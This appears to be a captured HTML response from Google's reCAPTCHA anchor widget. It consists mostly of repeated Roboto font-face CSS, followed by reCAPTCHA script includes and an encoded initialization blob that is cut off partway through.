

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=51w7ild1tgdg
body_size: 49723
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="uu48ugskhjwGHS60QAm8hA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__es.js" nonce="uu48ugskhjwGHS60QAm8hA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uu48ugskhjwGHS60QAm8hA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl1tYNxzCkMOYfcKmAFl3woJ3wq/ChMKZw77DiSzCksOAwoXDux9pAWYWDXjCl1TDpcOyw6szwq81JsKtwq7Cs8O1w4gHw5F3w4c/woZRwrFDIcOVIsKAJ8O7cMK5w7MeOsOtesO+wq/DqgbCucORKFrCh8K0w7xNwq59emN5bgzDrE0QwqbCjcOnVHgFwqLCgAjDmgk/V8KhdQVQSBMfEMKAU05BFMOwccO4cGnDmsO2Q1TDl8KUwr57JG7Cl8KJwpfDumXDgkjDn1x7w5jCh8KABMKcfMKIVGvDj8O7S8O2wobCtj/DthRuwpTChsK3w6/CsGrDoi3Ds8OFMMK2MBZjHcK6w7fDusK0wrBqw6PDi8OUZMOiw5pGwoc9WwnDvcKOw7wXVghHwrdaEjLCnnnCgS3CsRhxw5A4DcKKwonDlBJtwotCbFvDhQ/Cs8KEN2dlw5snYsO+wqYeccK0w6s4MlvCmmDDikBYwp3DnsKow4wIw7I3DC/DmcOZw7rDmSZqwq/CugrDpcOLClJWw7hfB8Opw4pZJ8OMZ8KzRsK7wpfCmMKbwqkuH8KEw68FJ0LCjwIgOG/Dny0Sf8KhMsOIIg8aw4xDwqvDhMO7X8OXw77CgsOQeMODXcOoeMKWwr3DjE7Djx4ZZD0Gwo/CqcKdD8K7w7LCr8KNInAxb0drEMOuV3bDtcOIMEDCs04zesKow6vDvMO7w48WYcKGIsOBwpEww54zfwrCi8Kxw4rCosKeTSojw5gmw4TCu8K1bsK+G8OFNsKfHMK/fGIuwpZqQVgXNCrCtGNTw4jDiQhFwrtNOBhuTMOuDMKQwpwDAcKoKjMjwq8LQMOlw5kLRcK2w41vw6AWHADDh8OYw6ZbEMKSw65RbMKGXxvCsnvCvk3CtFXCmg3Cuzt/UsOTX8O8w60qDwweMcKgwqzClxg/[base64]/DoHV2a8KNw73CpsOVO8KXw6pVJWI5LcOBwrvCnA7DmhzCtsOyR2wWwr4zwrdnbcKSVWnCksOww57CmTHCmWhKw5PDsG3DkT7CvzVzwqvDkcOIwqEcw5clR8KSFkjCu8KaPsOOwpHDszc0wqnDusK/IikGesOOHnwzYsKef0vDuMKzw4HDkkhiLzQqw6jCmsOnw6VWwqnDoHnCoTJBw5zCvhNuwpw0VhsKaF/CrcKfwozCtcKQw503Bg/CiDtKwrdACMKRTcKXw4LCnSIzXgLDjVjDlH8/w6Y9w6bDnh1USnhREcKCw7xTw44nwoc+w5bDuxLChw3CqsK6wq/DrCI6ZcKfwo3CjCF5WsOTw7bDmMKhw53DlEnCkGF4C8OAJcKnB8K7w6/Di8OdASJOwpbCp8ONXVYLGcKRGhvCoTcqw5p3UX1DWsOKMWDDo03CtcOYVsOlYyPComcEVcKfR8KIw7zCnmF7ScKWwr/[base64]/IRJJwq9Fw4oGX8KcUcOsw67Di3/[base64]/asK1w6h9Z8KywoLDjQfCi8KuwojDgVIabsOMwp9Ce2vCgsK5LB/CmcOLBAZ6YQTCllXCmG57w6EDXMKvasOsw7fCv8KtB2bDmsOJwqHDl8KUw6Fcw4ddVMKxwpzCssKNw6bDs27CgcKvDi5XY1/[base64]/[base64]/Uw8wHMKww5zDoUV5w7TDpEjCt8KxNVXDhl9RS082w5zDsXfCpMK8wpLDtjh1wpMNwoh5w7g8YxjDhhbDgcKcw4rDhMKsQsKHUWh8RSXDhcKXPRHDin02wq3CkF5Mw743OEZEezJOwpzCucKPZSF3wpXCkF9sw49FwrDCr8OHdwrDq8K3w5nCpz/DkQd5w7fCjcK7LMKtworCj8Oyw6BFwrR8AsOrIMKeNcOnwq/Cv8KLwqLDonLCmm3DusOtYsKpwq/CnsKFXsOCwqUlQmPCtT7DrFB9wrrCkzp6w4nDisOKIcOTYcOWOSbDljTCl8OjGsOdwqp